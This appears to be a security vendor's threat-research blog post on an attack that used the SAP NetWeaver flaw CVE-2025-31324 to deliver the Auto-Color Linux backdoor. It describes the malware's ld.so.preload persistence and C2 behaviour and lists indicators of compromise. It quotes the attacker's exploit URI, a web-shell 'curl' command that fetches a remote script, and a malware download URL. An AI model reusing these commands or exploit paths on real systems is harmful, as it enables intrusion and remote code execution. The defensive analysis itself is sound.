In April 2025, Darktrace identified an Auto-Color backdoor malware attack taking place on the network of a US-based chemicals company.

Over the course of three days, a threat actor gained access to the customer’s network, attempted to download several suspicious files and communicated with malicious infrastructure linked to Auto-Color malware.

After Darktrace successfully blocked the malicious activity and contained the attack, the Darktrace Threat Research team conducted a deeper investigation into the malware.

They discovered that the threat actor had exploited CVE-2025-31324 to deploy Auto-Color as part of a multi-stage attack — the first observed pairing of SAP NetWeaver exploitation with the Auto-Color malware.

Furthermore, Darktrace’s investigation revealed that Auto-Color is now employing suppression tactics to cover its tracks and evade detection when it is unable to complete its kill chain.

What is CVE-2025-31324?

On April 24, 2025, the software provider SAP SE disclosed a critical vulnerability in its SAP Netweaver product, namely CVE-2025-31324. The exploitation of this vulnerability would enable malicious actors to upload files to the SAP Netweaver application server, potentially leading to remote code execution and full system compromise. Despite the urgent disclosure of this CVE, the vulnerability has been exploited on several systems [1]. More information on CVE-2025-31324 can be found in our previous discussion.

What is Auto-Color Backdoor Malware?

The Auto-Color backdoor malware, named after its ability to rename itself to “/var/log/cross/auto-color” after execution, was first observed in the wild in November 2024 and is categorized as a Remote Access Trojan (RAT).

Auto-Colour has primarily been observed targeting universities and government institutions in the US and Asia [2].

What does Auto-Color Backdoor Malware do?

It is known to target Linux systems by exploiting built-in system features like ld.so.preload, making it highly evasive and dangerous, specifically aiming for persistent system compromise through shared object injection.

Each instance uses a unique file and hash, due to its statically compiled and encrypted command-and-control (C2) configuration, which embeds data at creation rather than retrieving it dynamically at runtime. The behavior of the malware varies based on the privilege level of the user executing it and the system configuration it encounters.

How does Auto-Color work?

The malware’s process begins with a privilege check; if the malware is executed without root privileges, it skips the library implant phase and continues with limited functionality, avoiding actions that require system-level access, such as library installation and preload configuration, opting instead to maintain minimal activity while continuing to attempt C2 communication. This demonstrates adaptive behavior and an effort to reduce detection when running in restricted environments.

If run as root, the malware performs a more invasive installation, installing a malicious shared object, namely **libcext.so.2**, masquerading as a legitimate C utility library, a tactic used to blend in with trusted system components. It uses dynamic linker functions like dladdr() to locate the base system library path; if this fails, it defaults to /lib.

Gaining persistence through preload manipulation

To ensure persistence, Auto-Color modifies or creates /etc/ld.so.preload, inserting a reference to the malicious library. This is a powerful Linux persistence technique as libraries listed in this file are loaded before any others when running dynamically linked executables, meaning Auto-Color gains the ability to silently hook and override standard system functions across nearly all applications.

Once complete, the ELF binary copies and renames itself to “**/var/log/cross/auto-color**”, placing the implant in a hidden directory that resembles system logs. It then writes the malicious shared object to the base library path.

A delayed payload activated by outbound communication

To complete its chain, Auto-Color attempts to establish an outbound TLS connection to a hardcoded IP over port 443. This enables the malware to receive commands or payloads from its operator via API requests [2].

Interestingly, Darktrace found that Auto-Color suppresses most of its malicious behavior if this connection fails - an evasion tactic commonly employed by advanced threat actors. This ensures that in air-gapped or sandboxed environments, security analysts may be unable to observe or analyze the malware’s full capabilities.

If the C2 server is unreachable, Auto-Color effectively stalls and refrains from deploying its full malicious functionality, appearing benign to analysts. This behavior prevents reverse engineering efforts from uncovering its payloads, credential harvesting mechanisms, or persistence techniques.

In real-world environments, this means the most dangerous components of the malware only activate when the attacker is ready, remaining dormant during analysis or detonation, and thereby evading detection.

Darktrace’s coverage of the Auto-Color malware





Initial alert to Darktrace’s SOC



On April 28, 2025, Darktrace’s Security Operations Centre (SOC) received an alert for a suspicious ELF file downloaded on an internet-facing device likely running SAP Netweaver. ELF files are executable files specific to Linux, and in this case, the unexpected download of one strongly indicated a compromise, marking the delivery of the Auto-Color malware.

Early signs of unusual activity detected by Darktrace



While the first signs of unusual activity were detected on April 25, with several incoming connections using URIs containing /developmentserver/metadatauploader, potentially scanning for the CVE-2025-31324 vulnerability, active exploitation did not begin until two days later.

Initial compromise via ZIP file download followed by DNS tunnelling requests

In the early hours of April 27, Darktrace detected an incoming connection from the malicious IP address 91.193.19[.]109[.] 6.

The telltale sign of CVE-2025-31324 exploitation was the presence of the URI ‘/developmentserver/metadatauploader?CONTENTTYPE=MODEL&CLIENT=1’, combined with a ZIP file download.



The device immediately made a DNS request for the Out-of-Band Application Security Testing (OAST) domain aaaaaaaaaaaa[.]d06oojugfd4n58p4tj201hmy54tnq4rak[.]oast[.]me.

OAST is commonly used by threat actors to test for exploitable vulnerabilities, but it can also be leveraged to tunnel data out of a network via DNS requests.

Darktrace’s Autonomous Response capability quickly intervened, enforcing a “pattern of life” on the offending device for 30 minutes. This ensured the device could not deviate from its expected behavior or connections, while still allowing it to carry out normal business operations.

Continued malicious activity

The device continued to receive incoming connections with URIs containing ‘/developmentserver/metadatauploader’. In total seven files were downloaded (see filenames in Appendix).

Around 10 hours later, the device made a DNS request for ‘ocr-freespace.oss-cn-beijing.aliyuncs[.]com’.

In the same second, it also received a connection from 23.186.200[.]173 with the URI ‘/irj/helper.jsp?cmd=curl -O hxxps://ocr-freespace.oss-cn-beijing.aliyuncs[.]com/2025/config.sh’, which downloaded a shell script named config.sh.

Execution

This script was executed via the helper.jsp file, which had been downloaded during the initial exploit, a technique also observed in similar SAP Netweaver exploits [4].

Darktrace subsequently observed the device making DNS and SSL connections to the same endpoint, with another inbound connection from 23.186.200[.]173 and the same URI observed again just ten minutes later.

The device then went on to make several connections to 47.97.42[.]177 over port 3232, an endpoint associated with Supershell, a C2 platform linked to backdoors and commonly deployed by China-affiliated threat groups [5].



Less than 12 hours later, and just 24 hours after the initial exploit, the attacker downloaded an ELF file from http://146.70.41.178:4444/logs, which marked the delivery of the Auto-Color malware.

A deeper investigation into the attack

Darktrace’s findings indicate that CVE-2025-31324 was leveraged in this instance to launch a second-stage attack, involving the compromise of the internet-facing device and the download of an ELF file representing the Auto-Color malware—an approach that has also been observed in other cases of SAP NetWeaver exploitation [4].

Darktrace identified the activity as highly suspicious, triggering multiple alerts that prompted triage and further investigation by the SOC as part of the Darktrace Managed Detection and Response (MDR) service.

During this investigation, Darktrace analysts opted to extend all previously applied Autonomous Response actions for an additional 24 hours, providing the customer’s security team time to investigate and remediate.

At the host level, the malware began by assessing its privilege level; in this case, it likely detected root access and proceeded without restraint. Following this, the malware began the chain of events to establish and maintain persistence on the device, ultimately culminating an outbound connection attempt to its hardcoded C2 server.

Over a six-hour period, Darktrace detected numerous attempted connections to the endpoint 146.70.41[.]178 over port 443. In response, Darktrace’s Autonomous Response swiftly intervened to block these malicious connections.

Given that Auto-Color relies heavily on C2 connectivity to complete its execution and uses shared object preloading to hijack core functions without modifying existing binaries, the absence of a successful connection to its C2 infrastructure (in this case, 146.70.41[.]178) causes the malware to sleep before trying to reconnect.

While Darktrace’s analysis was limited by the absence of a live C2, prior research into its command structure reveals that Auto-Color supports a modular C2 protocol. This includes reverse shell initiation (0x100), file creation and execution tasks (0x2xx), system proxy configuration (0x300), and global payload manipulation (0x4XX). Additionally, core command IDs such as 0,1, 2, 4, and 0xF cover basic system profiling and even include a kill switch that can trigger self-removal of the malware [2]. This layered command set reinforces the malware’s flexibility and its dependence on live operator control.

Thanks to the timely intervention of Darktrace’s SOC team, who extended the Autonomous Response actions as part of the MDR service, the malicious connections remained blocked. This proactive prevented the malware from escalating, buying the customer’s security team valuable time to address the threat.

Conclusion

Ultimately, this incident highlights the critical importance of addressing high-severity vulnerabilities, as they can rapidly lead to more persistent and damaging threats within an organization’s network. Vulnerabilities like CVE-2025-31324 continue to be exploited by threat actors to gain access to and compromise internet-facing systems. In this instance, the download of Auto-Color malware was just one of many potential malicious actions the threat actor could have initiated.

From initial intrusion to the failed establishment of C2 communication, the Auto-Color malware showed a clear understanding of Linux internals and demonstrated calculated restraint designed to minimize exposure and reduce the risk of detection. However, Darktrace’s ability to detect this anomalous activity, and to respond both autonomously and through its MDR offering, ensured that the threat was contained. This rapid response gave the customer’s internal security team the time needed to investigate and remediate, ultimately preventing the attack from escalating further.

Credit to Harriet Rayner (Cyber Analyst), Owen Finn (Cyber Analyst), Tara Gould (Threat Research Lead) and Ryan Traill (Analyst Content Lead)

Appendices

MITRE ATT&CK Mapping

Malware - RESOURCE DEVELOPMENT - T1588.001

Drive-by Compromise - INITIAL ACCESS - T1189

Data Obfuscation - COMMAND AND CONTROL - T1001

Non-Standard Port - COMMAND AND CONTROL - T1571

Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol - EXFILTRATION - T1048.003

Masquerading - DEFENSE EVASION - T1036

Application Layer Protocol - COMMAND AND CONTROL - T1071

Unix Shell – EXECUTION - T1059.004

LC_LOAD_DYLIB Addition – PERSISTANCE - T1546.006

Match Legitimate Resource Name or Location – DEFENSE EVASION - T1036.005

Web Protocols – COMMAND AND CONTROL - T1071.001

Indicators of Compromise (IoCs)

Filenames downloaded:

- exploit.properties

- helper.jsp

- 0KIF8.jsp

- cmd.jsp

- test.txt

- uid.jsp

- vregrewfsf.jsp

Auto-Color sample:

- 270fc72074c697ba5921f7b61a6128b968ca6ccbf8906645e796cfc3072d4c43 (sha256)

IP Addresses

- 146[.]70[.]19[.]122

- 149[.]78[.]184[.]215

- 196[.]251[.]85[.]31

- 120[.]231[.]21[.]8

- 148[.]135[.]80[.]109

- 45[.]32[.]126[.]94

- 110[.]42[.]42[.]64

- 119[.]187[.]23[.]132

- 18[.]166[.]61[.]47

- 183[.]2[.]62[.]199

- 188[.]166[.]87[.]88

- 31[.]222[.]254[.]27

- 91[.]193[.]19[.]109

- 123[.]146[.]1[.]140

- 139[.]59[.]143[.]102

- 155[.]94[.]199[.]59

- 165[.]227[.]173[.]41

- 193[.]149[.]129[.]31

- 202[.]189[.]7[.]77

- 209[.]38[.]208[.]202

- 31[.]222[.]254[.]45

- 58[.]19[.]11[.]97

- 64[.]227[.]32[.]66

Darktrace Model Detections

Compromise / Possible Tunnelling to Bin Services

Anomalous Server Activity / New User Agent from Internet Facing System

Anomalous File / Incoming ELF File

Anomalous Connection / Application Protocol on Uncommon Port

Anomalous Connection / New User Agent to IP Without Hostname

Experimental / Mismatched MIME Type From Rare Endpoint V4

Compromise / High Volume of Connections with Beacon Score

Device / Initial Attack Chain Activity

Device / Internet Facing Device with High Priority Alert

Compromise / Large Number of Suspicious Failed Connections

Model Alerts for CVE

Compromise / Possible Tunnelling to Bin Services

Compromise / High Priority Tunnelling to Bin Services

Autonomous Response Model Alerts

Antigena / Network::External Threat::Antigena Suspicious File Block

Antigena / Network::External Threat::Antigena File then New Outbound Block

Antigena / Network::Significant Anomaly::Antigena Controlled and Model Alert

Experimental / Antigena File then New Outbound Block

Antigena / Network::External Threat::Antigena Suspicious Activity Block

Antigena / Network::Significant Anomaly::Antigena Alerts Over Time Block

Antigena / Network::Significant Anomaly::Antigena Enhanced Monitoring from Client Block

Antigena / Network::Significant Anomaly::Antigena Enhanced Monitoring from Client Block

Antigena / Network::Significant Anomaly::Antigena Alerts Over Time Block

Antigena / MDR::Model Alert on MDR-Actioned Device

Antigena / Network::Significant Anomaly::Antigena Enhanced Monitoring from Client Block

References

1. [Online] https://onapsis.com/blog/active-exploitation-of-sap-vulnerability-cve-2025-31324/.

2. https://unit42.paloaltonetworks.com/new-linux-backdoor-auto-color/. [Online]

3. [Online] (https://www.darktrace.com/blog/tracking-cve-2025-31324-darktraces-detection-of-sap-netweaver-exploitation-before-and-after-disclosure#:~:text=June%2016%2C%202025-,Tracking%20CVE%2D2025%2D31324%3A%20Darktrace's%20detection%20of%20SAP%20Netweaver,guidance%.

4. [Online] https://unit42.paloaltonetworks.com/threat-brief-sap-netweaver-cve-2025-31324/.

5. [Online] https://www.forescout.com/blog/threat-analysis-sap-vulnerability-exploited-in-the-wild-by-chinese-threat-actor/.